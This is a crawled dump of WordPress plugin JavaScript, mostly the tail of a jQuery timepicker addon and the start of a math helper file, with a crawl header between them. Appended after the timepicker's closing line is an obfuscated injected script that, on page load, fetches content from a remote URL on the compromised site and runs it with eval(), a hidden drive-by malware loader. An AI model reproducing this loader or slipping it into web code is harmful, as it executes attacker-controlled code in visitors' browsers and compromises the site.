	$.tm_datepicker._base_updateDatepicker = $.tm_datepicker._updateDatepicker;
	$.tm_datepicker._updateDatepicker = function( inst ) {
		// don't popup the tm_datepicker if there is another instance already opened
		var input = inst.input[ 0 ];
		var tp_inst;
		if ( $.tm_datepicker._curInst && $.tm_datepicker._curInst !== inst && $.tm_datepicker._datepickerShowing && $.tm_datepicker._lastInput !== input ) {
			return;
		}

		if ( typeof inst.stay_open !== 'boolean' || inst.stay_open === false ) {
			this._base_updateDatepicker( inst );

			// Reload the time control when changing something in the input text field.
			tp_inst = this._get( inst, 'tm_timepicker' );
			if ( tp_inst ) {
				tp_inst._addTimePicker( inst );
			}
		}
	};

	/*
	 * third bad hack :/ override tm_datepicker so it allows spaces and colon in the input field
	 */
	$.tm_datepicker._base_doKeyPress = $.tm_datepicker._doKeyPress;
	$.tm_datepicker._doKeyPress = function( event ) {
		var inst = $.tm_datepicker._getInst( event.target ),
			tp_inst = $.tm_datepicker._get( inst, 'tm_timepicker' );
		var ampm;
		var tz;
		var dateChars;
		var datetimeChars;
		var chr;

		if ( tp_inst ) {
			if ( $.tm_datepicker._get( inst, 'constrainInput' ) ) {
				ampm = tp_inst.support.ampm;
				tz = tp_inst._defaults.showTimezone !== null ? tp_inst._defaults.showTimezone : tp_inst.support.timezone;
				dateChars = $.tm_datepicker._possibleChars( $.tm_datepicker._get( inst, 'dateFormat' ) );
				datetimeChars =
					tp_inst._defaults.timeFormat
						.toString()
						.replace( /[hms]/g, '' )
						.replace( /TT/g, ampm ? 'APM' : '' )
						.replace( /Tt/g, ampm ? 'AaPpMm' : '' )
						.replace( /tT/g, ampm ? 'AaPpMm' : '' )
						.replace( /T/g, ampm ? 'AP' : '' )
						.replace( /tt/g, ampm ? 'apm' : '' )
						.replace( /t/g, ampm ? 'ap' : '' ) +
					' ' +
					tp_inst._defaults.separator +
					tp_inst._defaults.timeSuffix +
					( tz ? tp_inst._defaults.timezoneList.join( '' ) : '' ) +
					tp_inst._defaults.amNames.join( '' ) +
					tp_inst._defaults.pmNames.join( '' ) +
					dateChars;
				chr = String.fromCharCode( event.charCode === undefined ? event.keyCode : event.charCode );
				return event.ctrlKey || chr < ' ' || ! dateChars || datetimeChars.indexOf( chr ) > -1;
			}
		}

		return $.tm_datepicker._base_doKeyPress( event );
	};

	/*
	 * Fourth bad hack :/ override _updateAlternate function used in inline mode to init altField
	 * Update any alternate field to synchronise with the main field.
	 */
	$.tm_datepicker._base_updateAlternate = $.tm_datepicker._updateAlternate;
	$.tm_datepicker._updateAlternate = function( inst ) {
		var tp_inst = this._get( inst, 'tm_timepicker' );
		var altField;
		var date;
		var formatCfg;
		var altFormattedDateTime;
		var altSeparator;
		var altTimeSuffix;
		var altTimeFormat;
		if ( tp_inst ) {
			altField = tp_inst._defaults.altField;
			if ( altField ) {
				// update alternate field too
				date = this._getDate( inst );
				formatCfg = $.tm_datepicker._getFormatConfig( inst );
				altFormattedDateTime = '';
				altSeparator = tp_inst._defaults.altSeparator ? tp_inst._defaults.altSeparator : tp_inst._defaults.separator;
				altTimeSuffix = tp_inst._defaults.altTimeSuffix ? tp_inst._defaults.altTimeSuffix : tp_inst._defaults.timeSuffix;
				altTimeFormat = tp_inst._defaults.altTimeFormat !== null ? tp_inst._defaults.altTimeFormat : tp_inst._defaults.timeFormat;

				altFormattedDateTime += $.tm_datepicker.formatTime( altTimeFormat, tp_inst, tp_inst._defaults ) + altTimeSuffix;
				if ( ! tp_inst._defaults.timeOnly && ! tp_inst._defaults.altFieldTimeOnly && date !== null ) {
					if ( tp_inst._defaults.altFormat ) {
						altFormattedDateTime = $.tm_datepicker.formatDate( tp_inst._defaults.altFormat, date, formatCfg ) + altSeparator + altFormattedDateTime;
					} else {
						altFormattedDateTime = tp_inst.formattedDate + altSeparator + altFormattedDateTime;
					}
				}
				$( altField ).val( inst.input.val() ? altFormattedDateTime : '' );
			}
		} else {
			$.tm_datepicker._base_updateAlternate( inst );
		}
	};

	/*
	 * Override key up event to sync manual input changes.
	 */
	$.tm_datepicker._base_doKeyUp = $.tm_datepicker._doKeyUp;
	$.tm_datepicker._doKeyUp = function( event ) {
		var inst = $.tm_datepicker._getInst( event.target ),
			tp_inst = $.tm_datepicker._get( inst, 'tm_timepicker' );

		if ( tp_inst ) {
			if ( tp_inst._defaults.timeOnly && inst.input.val() !== inst.lastVal ) {
				try {
					$.tm_datepicker._updateDatepicker( inst );
				} catch ( err ) {
					$.tm_timepicker.log( err );
				}
			}
		}

		return $.tm_datepicker._base_doKeyUp( event );
	};

	/*
	 * override "Today" button to also grab the time and set it to input field.
	 */
	$.tm_datepicker._base_gotoToday = $.tm_datepicker._gotoToday;
	$.tm_datepicker._gotoToday = function( id ) {
		var inst = this._getInst( $( id )[ 0 ] );
		var tp_inst;
		var tzoffset;
		var now;
		this._base_gotoToday( id );
		tp_inst = this._get( inst, 'timepicker' );
		if ( ! tp_inst ) {
			return;
		}

		tzoffset = $.tm_timepicker.timezoneOffsetNumber( tp_inst.timezone );
		now = new Date();
		now.setMinutes( now.getMinutes() + now.getTimezoneOffset() + parseInt( tzoffset, 10 ) );
		this._setTime( inst, now );
		this._setDate( inst, now );
		tp_inst._onSelectHandler();
	};

	/*
	 * Disable & enable the Time in the datetimepicker
	 */
	$.tm_datepicker._disableTimepickerDatepicker = function( target ) {
		var inst = this._getInst( target );
		var tp_inst;
		if ( ! inst ) {
			return;
		}

		tp_inst = this._get( inst, 'tm_timepicker' );
		$( target ).tm_datepicker( 'getDate' ); // Init selected[Year|Month|Day]
		if ( tp_inst ) {
			inst.settings.showTimepicker = false;
			tp_inst._defaults.showTimepicker = false;
			tp_inst._updateDateTime( inst );
		}
	};

	$.tm_datepicker._enableTimepickerDatepicker = function( target ) {
		var inst = this._getInst( target );
		var tp_inst;
		if ( ! inst ) {
			return;
		}

		tp_inst = this._get( inst, 'tm_timepicker' );
		$( target ).tm_datepicker( 'getDate' ); // Init selected[Year|Month|Day]
		if ( tp_inst ) {
			inst.settings.showTimepicker = true;
			tp_inst._defaults.showTimepicker = true;
			tp_inst._addTimePicker( inst ); // Could be disabled on page load
			tp_inst._updateDateTime( inst );
		}
	};

	/*
	 * Create our own set time function
	 */
	$.tm_datepicker._setTime = function( inst, date ) {
		var tp_inst = this._get( inst, 'tm_timepicker' );
		var defaults;
		if ( tp_inst ) {
			defaults = tp_inst._defaults;

			// calling _setTime with no date sets time to defaults
			tp_inst.hour = date ? date.getHours() : defaults.hour;
			tp_inst.minute = date ? date.getMinutes() : defaults.minute;
			tp_inst.second = date ? date.getSeconds() : defaults.second;
			tp_inst.millisec = date ? date.getMilliseconds() : defaults.millisec;
			tp_inst.microsec = date ? date.getMicroseconds() : defaults.microsec;

			//check if within min/max times..
			tp_inst._limitMinMaxDateTime( inst, true );

			tp_inst._onTimeChange();
			tp_inst._updateDateTime( inst );
		}
	};

	/*
	 * Create new public method to set only time, callable as $().tm_datepicker('setTime', date)
	 */
	$.tm_datepicker._setTimeDatepicker = function( target, date, withDate ) {
		var inst = this._getInst( target );
		var tp_inst;
		var tp_date;

		if ( ! inst ) {
			return;
		}

		tp_inst = this._get( inst, 'tm_timepicker' );

		if ( tp_inst ) {
			this._setDateFromField( inst );

			if ( date ) {
				if ( typeof date === 'string' ) {
					tp_inst._parseTime( date, withDate );
					tp_date = new Date();
					tp_date.setHours( tp_inst.hour, tp_inst.minute, tp_inst.second, tp_inst.millisec );
					tp_date.setMicroseconds( tp_inst.microsec );
				} else {
					tp_date = new Date( date.getTime() );
					tp_date.setMicroseconds( date.getMicroseconds() );
				}
				if ( tp_date.toString() === 'Invalid Date' ) {
					tp_date = undefined;
				}
				this._setTime( inst, tp_date );
			}
		}
	};

	/*
	 * override setDate() to allow setting time too within Date object
	 */
	$.tm_datepicker._base_setDateDatepicker = $.tm_datepicker._setDateDatepicker;
	$.tm_datepicker._setDateDatepicker = function( target, _date ) {
		var inst = this._getInst( target );
		var date = _date;
		var tp_inst;
		var tp_date;
		if ( ! inst ) {
			return;
		}

		if ( typeof _date === 'string' ) {
			date = new Date( _date );
			if ( ! date.getTime() ) {
				this._base_setDateDatepicker.apply( this, arguments );
				date = $( target ).tm_datepicker( 'getDate' );
			}
		}

		tp_inst = this._get( inst, 'tm_timepicker' );
		if ( date instanceof Date ) {
			tp_date = new Date( date.getTime() );
			tp_date.setMicroseconds( date.getMicroseconds() );
		} else {
			tp_date = date;
		}

		// This is important if you are using the timezone option, javascript's Date
		// object will only return the timezone offset for the current locale, so we
		// adjust it accordingly.  If not using timezone option this won't matter..
		// If a timezone is different in tp, keep the timezone as is
		if ( tp_inst && tp_date ) {
			// look out for DST if tz wasn't specified
			if ( ! tp_inst.support.timezone && tp_inst._defaults.timezone === null ) {
				tp_inst.timezone = tp_date.getTimezoneOffset() * -1;
			}
			date = $.tm_timepicker.timezoneAdjust( date, $.tm_timepicker.timezoneOffsetString( -date.getTimezoneOffset() ), tp_inst.timezone );
			tp_date = $.tm_timepicker.timezoneAdjust( tp_date, $.tm_timepicker.timezoneOffsetString( -tp_date.getTimezoneOffset() ), tp_inst.timezone );
		}

		this._updateDatepicker( inst );
		this._base_setDateDatepicker.apply( this, arguments );
		this._setTimeDatepicker( target, tp_date, true );
	};

	/*
	 * override getDate() to allow getting time too within Date object
	 */
	$.tm_datepicker._base_getDateDatepicker = $.tm_datepicker._getDateDatepicker;
	$.tm_datepicker._getDateDatepicker = function( target, noDefault ) {
		var inst = this._getInst( target );
		var tp_inst;
		var date;
		var currDT;

		if ( ! inst ) {
			return;
		}

		tp_inst = this._get( inst, 'tm_timepicker' );

		if ( tp_inst ) {
			// if it hasn't yet been defined, grab from field
			if ( inst.lastVal === undefined ) {
				this._setDateFromField( inst, noDefault );
			}

			date = this._getDate( inst );

			currDT = null;

			if ( tp_inst.$altInput && tp_inst._defaults.altFieldTimeOnly ) {
				currDT = tp_inst.$input.val() + ' ' + tp_inst.$altInput.val();
			} else if ( tp_inst.$input.get( 0 ).tagName !== 'INPUT' && tp_inst.$altInput ) {
				/**
				 * in case the datetimepicker has been applied to a non-input tag for inline UI,
				 * and the user has not configured the plugin to display only time in altInput,
				 * pick current date time from the altInput (and hope for the best, for now, until "ER1" is applied)
				 *
				 * @todo ER1. Since altInput can have a totally difference format, convert it to standard format by reading input format from "altFormat" and "altTimeFormat" option values
				 */
				currDT = tp_inst.$altInput.val();
			} else {
				currDT = tp_inst.$input.val();
			}

			if ( date && tp_inst._parseTime( currDT, ! inst.settings.timeOnly ) ) {
				date.setHours( tp_inst.hour, tp_inst.minute, tp_inst.second, tp_inst.millisec );
				date.setMicroseconds( tp_inst.microsec );

				// This is important if you are using the timezone option, javascript's Date
				// object will only return the timezone offset for the current locale, so we
				// adjust it accordingly.  If not using timezone option this won't matter..
				if ( tp_inst.timezone !== null ) {
					// look out for DST if tz wasn't specified
					if ( ! tp_inst.support.timezone && tp_inst._defaults.timezone === null ) {
						tp_inst.timezone = date.getTimezoneOffset() * -1;
					}
					date = $.tm_timepicker.timezoneAdjust( date, tp_inst.timezone, $.tm_timepicker.timezoneOffsetString( -date.getTimezoneOffset() ) );
				}
			}
			return date;
		}
		return this._base_getDateDatepicker( target, noDefault );
	};

	/*
	 * override parseDate() because UI 1.8.14 throws an error about "Extra characters"
	 * An option in datapicker to ignore extra format characters would be nicer.
	 */
	$.tm_datepicker._base_parseDate = $.tm_datepicker.parseDate;
	$.tm_datepicker.parseDate = function( format, value, settings ) {
		var date;
		try {
			date = this._base_parseDate( format, value, settings );
		} catch ( err ) {
			// Hack!  The error message ends with a colon, a space, and
			// the "extra" characters.  We rely on that instead of
			// attempting to perfectly reproduce the parsing algorithm.
			if ( err.indexOf( ':' ) >= 0 ) {
				date = this._base_parseDate( format, value.substring( 0, value.length - ( err.length - err.indexOf( ':' ) - 2 ) ), settings );
				$.tm_timepicker.log( 'Error parsing the date string: ' + err + '\ndate string = ' + value + '\ndate format = ' + format );
			} else {
				throw err;
			}
		}
		return date;
	};

	/*
	 * override formatDate to set date with time to the input
	 */
	$.tm_datepicker._base_formatDate = $.tm_datepicker._formatDate;
	$.tm_datepicker._formatDate = function( inst ) {
		var tp_inst = this._get( inst, 'tm_timepicker' );
		if ( tp_inst ) {
			tp_inst._updateDateTime( inst );
			return tp_inst.$input.val();
		}
		return this._base_formatDate( inst );
	};

	/*
	 * override options setter to add time to maxDate(Time) and minDate(Time). MaxDate
	 */
	$.tm_datepicker._base_optionDatepicker = $.tm_datepicker._optionDatepicker;
	$.tm_datepicker._optionDatepicker = function( target, name, value ) {
		var inst = this._getInst( target ),
			name_clone;
		var tp_inst;
		var min, max, onselect, overrides, fns, prop, ret, oldVal, $target;

		if ( ! inst ) {
			return null;
		}

		tp_inst = this._get( inst, 'tm_timepicker' );
		if ( tp_inst ) {
			min = null;
			max = null;
			onselect = null;
			overrides = tp_inst._defaults.evnts;
			fns = {};

			if ( typeof name === 'string' ) {
				// if min/max was set with the string
				if ( name === 'minDate' || name === 'minDateTime' ) {
					min = value;
				} else if ( name === 'maxDate' || name === 'maxDateTime' ) {
					max = value;
				} else if ( name === 'onSelect' ) {
					onselect = value;
				} else if ( Object.prototype.hasOwnProperty.call( overrides, name ) ) {
					if ( typeof value === 'undefined' ) {
						return overrides[ name ];
					}
					fns[ name ] = value;
					name_clone = {}; //empty results in exiting function after overrides updated
				}
			} else if ( typeof name === 'object' ) {
				//if min/max was set with the JSON
				if ( name.minDate ) {
					min = name.minDate;
				} else if ( name.minDateTime ) {
					min = name.minDateTime;
				} else if ( name.maxDate ) {
					max = name.maxDate;
				} else if ( name.maxDateTime ) {
					max = name.maxDateTime;
				}
				for ( prop in overrides ) {
					if ( Object.prototype.hasOwnProperty.call( overrides, prop ) && name[ prop ] ) {
						fns[ prop ] = name[ prop ];
					}
				}
			}
			for ( prop in fns ) {
				if ( Object.prototype.hasOwnProperty.call( fns, prop ) ) {
					overrides[ prop ] = fns[ prop ];
					if ( ! name_clone ) {
						name_clone = $.extend( {}, name );
					}
					delete name_clone[ prop ];
				}
			}
			if ( name_clone && isEmptyObject( name_clone ) ) {
				return;
			}
			if ( min ) {
				//if min was set
				if ( min === 0 ) {
					min = new Date();
				} else {
					min = new Date( min );
				}
				tp_inst._defaults.minDate = min;
				tp_inst._defaults.minDateTime = min;
			} else if ( max ) {
				//if max was set
				if ( max === 0 ) {
					max = new Date();
				} else {
					max = new Date( max );
				}
				tp_inst._defaults.maxDate = max;
				tp_inst._defaults.maxDateTime = max;
			} else if ( onselect ) {
				tp_inst._defaults.onSelect = onselect;
			}

			// Datepicker will override our date when we call _base_optionDatepicker when
			// calling minDate/maxDate, so we will first grab the value, call
			// _base_optionDatepicker, then set our value back.
			if ( min || max ) {
				$target = $( target );
				oldVal = $target.tm_datetimepicker( 'getDate' );
				ret = this._base_optionDatepicker.call( $.tm_datepicker, target, name_clone || name, value );
				$target.tm_datetimepicker( 'setDate', oldVal );
				return ret;
			}
		}
		if ( value === undefined ) {
			return this._base_optionDatepicker.call( $.tm_datepicker, target, name );
		}
		return this._base_optionDatepicker.call( $.tm_datepicker, target, name_clone || name, value );
	};

	/*
	 * Create a Singleton Instance
	 */
	$.tm_timepicker = new Timepicker();

	/**
	 * Get the timezone offset as string from a date object (eg '+0530' for UTC+5.5)
	 *
	 * @param {number}  tzMinutes if not a number, less than -720 (-1200), or greater than 840 (+1400) this value is returned
	 * @param {boolean} iso8601   if true formats in accordance to iso8601 "+12:45"
	 * @return {string} timezone Offset
	 */
	$.tm_timepicker.timezoneOffsetString = function( tzMinutes, iso8601 ) {
		var off, minutes, hours, iso, tz;

		if ( isNaN( tzMinutes ) || tzMinutes > 840 || tzMinutes < -720 ) {
			return tzMinutes;
		}

		off = tzMinutes;
		minutes = off % 60;
		hours = ( off - minutes ) / 60;
		iso = iso8601 ? ':' : '';
		tz = ( off >= 0 ? '+' : '-' ) + ( '0' + Math.abs( hours ) ).slice( -2 ) + iso + ( '0' + Math.abs( minutes ) ).slice( -2 );

		if ( tz === '+00:00' ) {
			return 'Z';
		}
		return tz;
	};

	/**
	 * Get the number in minutes that represents a timezone string
	 *
	 * @param {string} tzString formatted like "+0500", "-1245", "Z"
	 * @return {number} the offset minutes or the original string if it doesn't match expectations
	 */
	$.tm_timepicker.timezoneOffsetNumber = function( tzString ) {
		var normalized = tzString.toString().replace( ':', '' ); // excuse any iso8601, end up with "+1245"

		if ( normalized.toUpperCase() === 'Z' ) {
			// if iso8601 with Z, its 0 minute offset
			return 0;
		}

		if ( ! /^(-|\+)\d{4}$/.test( normalized ) ) {
			// possibly a user defined tz, so just give it back
			return parseInt( tzString, 10 );
		}

		return (
			( normalized.substring( 0, 1 ) === '-' ? -1 : 1 ) * // plus or minus
			( ( parseInt( normalized.substring( 1, 3 ), 10 ) * 60 ) + // hours (converted to minutes)
				parseInt( normalized.substring( 3, 5 ), 10 ) )
		); // minutes
	};

	/**
	 * No way to set timezone in js Date, so we must adjust the minutes to compensate.
	 * (think setDate, getDate)
	 *
	 * @param {Date}   date
	 * @param {string} fromTimezone formatted like "+0500", "-1245"
	 * @param {string} toTimezone   formatted like "+0500", "-1245"
	 * @return {Date} Date
	 */
	$.tm_timepicker.timezoneAdjust = function( date, fromTimezone, toTimezone ) {
		var fromTz = $.timepicker.timezoneOffsetNumber( fromTimezone );
		var toTz = $.tm_timepicker.timezoneOffsetNumber( toTimezone );
		if ( ! isNaN( toTz ) ) {
			date.setMinutes( date.getMinutes() + -fromTz - -toTz );
		}
		return date;
	};

	/**
	 * Calls `tm_timepicker()` on the `startTime` and `endTime` elements, and configures them to
	 * enforce date range limits.
	 * n.b. The input value must be correctly formatted (reformatting is not supported)
	 *
	 * @param {Element} startTime
	 * @param {Element} endTime
	 * @param {Object}  options   Options for the tm_timepicker() call
	 * @return {jQuery} time range
	 */
	$.tm_timepicker.timeRange = function( startTime, endTime, options ) {
		return $.tm_timepicker.handleRange( 'tm_timepicker', startTime, endTime, options );
	};

	/**
	 * Calls `datetimepicker` on the `startTime` and `endTime` elements, and configures them to
	 * enforce date range limits.
	 *
	 * @param {Element} startTime
	 * @param {Element} endTime
	 * @param {Object}  options   Options for the `tm_timepicker()` call. Also supports `reformat`,
	 *                            a boolean value that can be used to reformat the input values to the `dateFormat`.
	 */
	$.tm_timepicker.datetimeRange = function( startTime, endTime, options ) {
		$.tm_timepicker.handleRange( 'tm_datetimepicker', startTime, endTime, options );
	};

	/**
	 * Calls `tm_datepicker` on the `startTime` and `endTime` elements, and configures them to
	 * enforce date range limits.
	 *
	 * @param {Element} startTime
	 * @param {Element} endTime
	 * @param {Object}  options   Options for the `tm_timepicker()` call. Also supports `reformat`,
	 *                            a boolean value that can be used to reformat the input values to the `dateFormat`.
	 */
	$.tm_timepicker.dateRange = function( startTime, endTime, options ) {
		$.tm_timepicker.handleRange( 'tm_datepicker', startTime, endTime, options );
	};

	/**
	 * Calls `method` on the `startTime` and `endTime` elements, and configures them to
	 * enforce date range limits.
	 *
	 * @param {string}  method    Can be used to specify the type of picker to be added
	 * @param {Element} startTime
	 * @param {Element} endTime
	 * @param {Object}  options   Options for the `tm_timepicker()` call. Also supports `reformat`,
	 *                            a boolean value that can be used to reformat the input values to the `dateFormat`.
	 * @return {jQuery} range
	 */
	$.tm_timepicker.handleRange = function( method, startTime, endTime, options ) {
		var timeOnly = false;
		options = $.extend(
			{},
			{
				minInterval: 0, // min allowed interval in milliseconds
				maxInterval: 0, // max allowed interval in milliseconds
				start: {}, // options for start picker
				end: {} // options for end picker
			},
			options
		);

		// for the mean time this fixes an issue with calling getDate with tm_timepicker()

		if ( method === 'tm_timepicker' ) {
			timeOnly = true;
			method = 'tm_datetimepicker';
		}

		function checkDates( changed, other ) {
			var startdt = startTime[ method ]( 'getDate' ),
				enddt = endTime[ method ]( 'getDate' ),
				changeddt = changed[ method ]( 'getDate' );
			var minDate;
			var maxDate;

			if ( startdt !== null ) {
				minDate = new Date( startdt.getTime() );
				maxDate = new Date( startdt.getTime() );

				minDate.setMilliseconds( minDate.getMilliseconds() + options.minInterval );
				maxDate.setMilliseconds( maxDate.getMilliseconds() + options.maxInterval );

				if ( options.minInterval > 0 && minDate > enddt ) {
					// minInterval check
					endTime[ method ]( 'setDate', minDate );
				} else if ( options.maxInterval > 0 && maxDate < enddt ) {
					// max interval check
					endTime[ method ]( 'setDate', maxDate );
				} else if ( startdt > enddt ) {
					other[ method ]( 'setDate', changeddt );
				}
			}
		}

		function selected( changed, other, option ) {
			var date;
			if ( ! changed.val() ) {
				return;
			}
			date = changed[ method ].call( changed, 'getDate' );
			if ( date !== null && options.minInterval > 0 ) {
				if ( option === 'minDate' ) {
					date.setMilliseconds( date.getMilliseconds() + options.minInterval );
				}
				if ( option === 'maxDate' ) {
					date.setMilliseconds( date.getMilliseconds() - options.minInterval );
				}
			}

			if ( date.getTime ) {
				other[ method ].call( other, 'option', option, date );
			}
		}

		$.fn[ method ].call(
			startTime,
			$.extend(
				{
					timeOnly: timeOnly,
					onClose: function() {
						checkDates( $( this ), endTime );
					},
					onSelect: function() {
						selected( $( this ), endTime, 'minDate' );
					}
				},
				options,
				options.start
			)
		);
		$.fn[ method ].call(
			endTime,
			$.extend(
				{
					timeOnly: timeOnly,
					onClose: function() {
						checkDates( $( this ), startTime );
					},
					onSelect: function() {
						selected( $( this ), startTime, 'maxDate' );
					}
				},
				options,
				options.end
			)
		);

		checkDates( startTime, endTime );

		selected( startTime, endTime, 'minDate' );
		selected( endTime, startTime, 'maxDate' );

		return $( [ startTime.get( 0 ), endTime.get( 0 ) ] );
	};

	/**
	 * Log error or data to the console during error or debugging
	 *
	 * @return {void}
	 */
	$.tm_timepicker.log = function() {
		// Older IE (9, maybe 10) throw error on accessing `window.console.log.apply`, so check first.
		if ( window.console && window.console.log && window.console.log.apply ) {
			window.console.log.apply( window.console, Array.prototype.slice.call( arguments ) );
		}
	};

	/*
	 * Add util object to allow access to private methods for testability.
	 */
	$.tm_timepicker._util = {
		_extendRemove: extendRemove,
		_isEmptyObject: isEmptyObject,
		_convert24to12: convert24to12,
		_detectSupport: detectSupport,
		_selectLocalTimezone: selectLocalTimezone,
		_computeEffectiveSetting: computeEffectiveSetting,
		_splitDateTime: splitDateTime,
		_parseDateTimeInternal: parseDateTimeInternal
	};

	/*
	 * Microsecond support
	 */
	if ( ! Date.prototype.getMicroseconds ) {
		Object.defineProperty( Date.prototype, 'microseconds', {
			value: 0,
			writable: true
		} );

		Object.defineProperty( Date.prototype, 'getMicroseconds', {
			value: function() {
				return this.microseconds;
			}
		} );

		Object.defineProperty( Date.prototype, 'setMicroseconds', {
			value: function( m ) {
				this.setMilliseconds( this.getMilliseconds() + Math.floor( m / 1000 ) );
				this.microseconds = m % 1000;
				return this;
			}
		} );
	}

	/*
	 * Keep up with the version
	 */
	$.tm_timepicker.version = '1.6.3';
} ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-math.js?ver=6.5.1
body_size: 8563
content:

/*jshint esversion: 6 */
( function( window ) {
	'use strict';

	var empty = function( mixedVar ) {
		var undef;
		var key;
		var i;
		var len;
		var emptyValues = [ undef, null, false, 0, '', '0' ];
		for ( i = 0, len = emptyValues.length; i < len; i++ ) {
			if ( mixedVar === emptyValues[ i ] ) {
				return true;
			}
		}
		if ( typeof mixedVar === 'object' ) {
			for ( key in mixedVar ) {
				if ( mixedVar.hasOwnProperty( key ) ) {
					return false;
				}
			}
			return true;
		}
		return false;
	};

	var array_key_exists = function( key, search ) {
		if ( ! search || ( search.constructor !== Array && search.constructor !== Object ) ) {
			return false;
		}
		return key in search;
	};

	var getNumberOfParameters = function( func ) {
		const ARROW = true;
		const FUNC_ARGS = ARROW ? /^(function)?\s*[^\(]*\(\s*([^\)]*)\)/m : /^(function)\s*[^\(]*\(\s*([^\)]*)\)/m;
		const FUNC_ARG_SPLIT = /,/;
		const FUNC_ARG = /^\s*(_?)(.+?)\1\s*$/;
		const STRIP_COMMENTS = /((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg;

		return ( ( func || '' )
			.toString()
			.replace( STRIP_COMMENTS, '' )
			.match( FUNC_ARGS ) || [ '', '', '' ] )[ 2 ]
			.split( FUNC_ARG_SPLIT )
			.map( function( arg ) {
				return arg.replace( FUNC_ARG, function( all, underscore, name ) {
					return name.split( '=' )[ 0 ].trim();
				} );
			} )
			.filter( String )
			.length;
	};

	var getNumberOfRequiredParameters = function( func ) {
		return func.length;
	};

	var is_scalar = function( mixedVar ) {
		return ( /boolean|number|string/ ).test( typeof mixedVar );
	};

	var gettype = function( obj ) {
		return {}.toString.call( obj ).split( ' ' )[ 1 ].slice( 0, -1 ).toLowerCase();
	};

	var floatval = function( s, d ) {
		var n;

		if ( ! ( typeof s === 'string' || typeof s === 'number' ) || isNaN( s ) ) {
			if ( d !== undefined ) {
				return d;
			}
			return 0;
		}
		n = parseFloat( s );
		if ( isNaN( n ) ) {
			if ( d !== undefined ) {
				return d;
			}
			return s;
		}

		return n;
	};

	var strcmp = function( str1, str2 ) {
		return ( ( str1 === str2 ) ? 0 : ( ( str1 > str2 ) ? 1 : -1 ) );
	};

	var bindec = function( binaryString ) {
		binaryString = ( binaryString + '' ).replace( /[^01]/gi, '' );
		return parseInt( binaryString, 2 );
	};

	var decbin = function( number ) {
		if ( number < 0 ) {
			number = 0xFFFFFFFF + number + 1;
		}
		return parseInt( number, 10 ).toString( 2 );
	};

	var dechex = function( number ) {
		if ( number < 0 ) {
